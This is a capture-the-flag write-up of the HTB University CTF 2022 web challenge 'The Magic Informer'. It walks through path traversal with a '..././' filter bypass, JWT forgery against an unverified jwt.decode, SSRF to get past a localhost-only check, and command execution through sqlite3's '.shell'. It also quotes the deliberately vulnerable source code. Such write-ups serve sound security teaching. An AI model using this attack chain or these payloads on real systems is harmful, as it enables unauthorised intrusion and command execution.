HTB University CTF is an annual hacking competition for students held by HackTheBox. It started on the 2nd of December 2022 at 13:00 UTC, and lasted until the 4th of December 2022 at 19:00 UTC. There were 8 categories of challenges — fullpwn, cloud, pwn, forensics, web, reversing, crypto and misc.
I participated as a member of the University of Novi Sad team. This was the first time my university participated in this competition. We solved 6/20 challenges and out of 942 teams, we placed 88th. 🎉
In this writeup I will describe how I solved The Magic Informer web challenge.
Challenge info
- Category: Web
- Points: 300
- Difficulty: Easy
- Solves: 184
The Magic Informer is the only byte-sized wizarding newspaper that brings the best magical news to you at your fingertips! Due to popular demand and bold headlines, we are often targeted by wizards and hackers alike. We need you to pentest our news portal and see if you can gain access to our server.
🐳 Spawn Docker
Writeup
I spawned the Docker instance for the challenge and I opened http://<ip>:<port> in Firefox.

There is this web page that looks like a newspaper. Just by hovering the pictures I found a link that leads to /register.

Clicking it leads to the registration page.

I registered and got redirected to /login.


I logged in using the same credentials, and I was redirected to /dashboard.



At the bottom of the apply form, there is a file upload field.

File upload vulnerabilities are common in CTFs, so I opened the page source to take a look at how the form is submitted.
I scrolled down and I found a hyperlink that could be interesting. It looks like a download link that takes a filename as a query parameter. If that is the case, there is a possibility of a LFI (local file inclusion).
I clicked on that link and instead of getting a file, I got the following message.

At this point it was likely a LFI. First thing I tried was /download?resume=/etc/passwd.
Error: ENOENT: no such file or directory, stat '/app/uploads/etc/passwd'
Absolute paths don’t work, so I tried with ../../etc/passwd
Error: ENOENT: no such file or directory, stat '/app/uploads/etc/passwd'
Nothing changed. It seems like ../ gets replaced with an empty string. If that is the case, and if the replacing is not done properly, then ..././ might be replaced with ../, making the path traversal possible.
../in the middle of..././gets replaced with an empty string, resulting in../.
So I tried with ..././test just to observe how the path is affected.

Good! Path traversal worked, so the next thing was getting some interesting files, starting with the app source.

I started with ..././index.js to try to get index.js, as it probably exists.

In the beginning of the index.js file we can see the paths to the other files.
import * as dotenv from 'dotenv';
import cookieParser from "cookie-parser";
import path from "path";
import express from "express";
import nunjucks from "nunjucks";
import fileUpload from "express-fileupload";
import * as router from "./routes/index.js";
import { Database } from "./database.js";

dotenv.config({path: '/app/debug.env'});

const app = express();
const db = new Database('admin.db');
We can see the paths to ./routes/index.js, ./database.js, /app/debug.env and admin.db.
Downloaded referenced Javascript files lead to more files, and quickly I had the whole app source code downloaded on my machine.
Before reading the source code, I was curious about what is stored inside admin.db SQLite database, so I opened it.
$ sqlite3 admin.db
SQLite version 3.27.2 2019-02-25 16:06:06
Enter ".help" for usage hints.
sqlite> .tables
enrollments  settings     users
sqlite> select * from users;
1|admin|3d7dc210aff76a0116716abe46dbb9da|1
2|s4ndu|ae2b1fca515949e5d54fb22b8ed95575|0
sqlite>
In the users table there was a md5 hash of the admin password. It looked quite promising, but unfortunately it was useless. Browsing database.js reveals that the admin password is just 16 randomly generated bytes.
async migrate() {
        let password = md5(crypto.randomBytes(16).toString('hex'));

        return this.db.exec(`
            DROP TABLE IF EXISTS users;

            CREATE TABLE IF NOT EXISTS users (
                id         INTEGER NOT NULL PRIMARY KEY AUTOINCREMENT,
                username   VARCHAR(255) NOT NULL UNIQUE,
                password   VARCHAR(255) NOT NULL,
                verified   BOOLEAN      NOT NULL DEFAULT false
            );

            INSERT INTO users (username, password, verified) VALUES ('admin', '${password}', true);
That was quite a low hanging fruit anyway, so I moved on to reading the app source.
The core of the app is in /routes/index.js. By reading the code I found a function that executes user provided commands and returns their output.
router.post('/debug/sql/exec', LocalMiddleware, AdminMiddleware, async (req, res) => {

    const { sql, password } = req.body;

    if (sql && password === process.env.DEBUG_PASS) {
        try {
            let safeSql = String(sql).replaceAll(/"/ig, "'");

            let cmdStr = `sqlite3 -csv admin.db "${safeSql}"`;

            const cmdExec = execSync(cmdStr);

            return res.json({sql, output: cmdExec.toString()});
        }
        catch (e) {
            let output = e.toString();
            if (e.stderr) output = e.stderr.toString();
            return res.json({sql, output});
        }
    }

    return res.status(500).send(response('Invalid debug password supplied!'));
});
To access this endpoint and execute a command, three things are required:
- Obtaining the debug password
- Bypassing AdminMiddleware
- Bypassing LocalMiddleware
Debug password
This one was quite easy, the password is inside debug.env I just downloaded.
DEBUG_PASS=CzliwZJkV60hpPJ
Bypassing AdminMiddleware
This application uses JWT for authentication and authorization. Authentication part (determining who you are) is done inside AuthMiddleware.js. You can skip the code to read my quick explanation.
import { decode } from "../helpers/JWTHelper.js";

const AuthMiddleware = async (req, res, next) => {
    try{
        if (req.cookies.session === undefined) {
            if(!req.is('application/json')) return res.redirect('/');
            return res.status(401).json({ status: 'unauthorized', message: 'Authentication required!' });
        }
        return decode(req.cookies.session)
            .then(user => {
                req.user = user;
                return next();
            })
            .catch((e) => {
                console.log(e);
                res.redirect('/logout');
            });
    } catch(e) {
        console.log(e);
        return res.redirect('/logout');
    }
}

export { AuthMiddleware };
This function reads the JWT token from the session cookie, decodes it, and stores the current user’s username in req.user.
This way, other functions that use this middleware can know who the current user is. For example:
router.post('/api/upload', AuthMiddleware, async (req, res) => {
    return db.getUser(req.user.username)
        .then(async user => { // Do something with the user
AdminMiddleware.js is almost indentical to AuthMiddleware.js, except it has one extra line that checks if the current user’s username is admin.
// (...)
return decode(req.cookies.session)
            .then(user => {
                req.user = user;
                if (req.user.username !== 'admin') return res.redirect('/dashboard');

                return next();
            })
// (...)
The most important bit on which both middleware rely on is in /helpers/JWTHelper.js
import jwt from "jsonwebtoken";
import crypto from "crypto";
const APP_SECRET = crypto.randomBytes(69).toString('hex');

const sign = (data) => {
    data = Object.assign(data);
    return (jwt.sign(data, APP_SECRET, { algorithm:'HS256' }))
}

const decode = async(token) => {
    return (jwt.decode(token));
}

export { sign, decode };
This is where the authentication is broken. Decoding the token is there, but verfiying is nowhere to be found. Even the documentation on jwt.decode has a warning that says the signature is not being verified, and you should use jwt.verify instead.



That means I can simply change the payload of my JWT token using jwt.io.


I set my session cookie to the forged JWT I just made, and accessed /admin. 🎉
Bypassing LocalMiddleware
Here is the code of LocalMiddleware.js:
const LocalMiddleware = async (req, res, next) => {
    if (req.ip == '127.0.0.1' && req.headers.host == '127.0.0.1:1337') {
        return next();
    }
    return res.status(401).json({ message: 'Blocked: This endpoint is whitelisted to localhost only.' });
}

export { LocalMiddleware };
It checks two things:
- The remote IP address of the request must be
127.0.0.1 Hostheader of the request must be127.0.0.1:1337
To pass this middleware, the request must be made from the same machine this app is running on. The first thing to check is if the app itself is capable of making any requests.
Luckily, there is an endpoint that does that. If you want to skip the code, UI on the admin dashboard should be enough for understanding what is going on.
router.post('/api/sms/test', AdminMiddleware, async (req, res) => {

    const { verb, url, params, headers, resp_ok, resp_bad } = req.body;

    if (!(verb && url && params && headers && resp_ok && resp_bad)) {
        return res.status(500).send(response('missing required parameters'));
    }

    let parsedHeaders = {};
    try {
        let headersArray = headers.split('\n');
        for(let header of headersArray) {
            if(header.includes(':')) {
                let hkey = header.split(':')[0].trim()
                let hval = header.split(':')[1].trim()
                parsedHeaders[hkey] = hval;
            }
        }
    }
    catch (e) { console.log(e) }

    let options = {
        method: verb.toLowerCase(),
        url: url,
        timeout: 5000,
        headers: parsedHeaders
    };

    if (verb === 'POST') options.data = params;

    axios(options)
        .then(response => {
            if (typeof(response.data) == 'object') {
                response.data = JSON.stringify(response.data);
            }
            return res.json({status: 'success', result: response.data})
        })
        .catch(e => {
            if (e.response) {
                if (typeof(e.response.data) == 'object') {
                    e.response.data = JSON.stringify(e.response.data);
                }
                return res.json({status: 'fail', result: e.response.data})
            }
            else {
                return res.json({status: 'fail', result: 'Address is unreachable'});
            }
        })
});
Just by looking at the UI, one could tell that this may be exactly what we need.

Using this form, we might be able to make a request from the app, to the app, allowing us to hit /debug/sql/exec and run commands.
All this work was done just to hit /debug/sql/exec, and now it’s time to try it out. I set the URL, the debug password, the forged JWT token, and a sample SQL query.

I submitted the form and the output of the command was returned back to me.

LocalMiddleware bypassed. 🎉
Getting the flag
The next step was to run custom commands. Performing command injection was a bit problematic because quotes cannot be closed — double quotes are replaced by single quotes.
let safeSql = String(sql).replaceAll(/"/ig, "'");

let cmdStr = `sqlite3 -csv admin.db "${safeSql}"`;
Instead, I looked up sqlite3 on GTFOBins .
Shell was exactly what I needed and it was quite simple.

I ran .shell whoami.

It worked! The user is node.
A few commands later I ran .shell ls -la / and found the readflag exectuable in the root directory.
total 92
drwxr-xr-x    1 root     root          4096 Dec  4 17:51 .
drwxr-xr-x    1 root     root          4096 Dec  4 17:51 ..
drwxr-xr-x    1 node     node          4096 Dec  4 17:52 app
drwxr-xr-x    1 root     root          4096 Jun  6 19:21 bin
drwxr-xr-x    5 root     root           360 Dec  4 17:51 dev
drwxr-xr-x    1 root     root          4096 Dec  4 17:51 etc
drwxr-xr-x    1 root     root          4096 Jun  6 19:21 home
drwxr-xr-x    1 root     root          4096 Jun  6 19:21 lib
drwxr-xr-x    5 root     root          4096 Apr  4  2022 media
drwxr-xr-x    2 root     root          4096 Apr  4  2022 mnt
drwxr-xr-x    1 root     root          4096 Jun  6 19:21 opt
dr-xr-xr-x  279 root     root             0 Dec  4 17:51 proc
-rwsr-xr-x    1 root     root         18784 Nov 30 16:42 readflag
drwx------    1 root     root          4096 Dec  1 20:20 root
drwxr-xr-x    1 root     root          4096 Dec  4 17:51 run
drwxr-xr-x    2 root     root          4096 Apr  4  2022 sbin
drwxr-xr-x    2 root     root          4096 Apr  4  2022 srv
dr-xr-xr-x   13 root     root             0 Dec  4 17:51 sys
drwxrwxrwt    1 root     root          4096 Dec  4 17:51 tmp
drwxr-xr-x    1 root     root          4096 Nov 30 16:42 usr
drwxr-xr-x    1 root     root          4096 Apr  4  2022 var
Finally, I ran .shell /readflag and got the flag. 💰
HTB{br0k3n_4u7h_55RF_4s_4_s3rv1c3_d3bug_ftw}
That’s about it for this writeup! Thank you for reading and have a great day. 🪄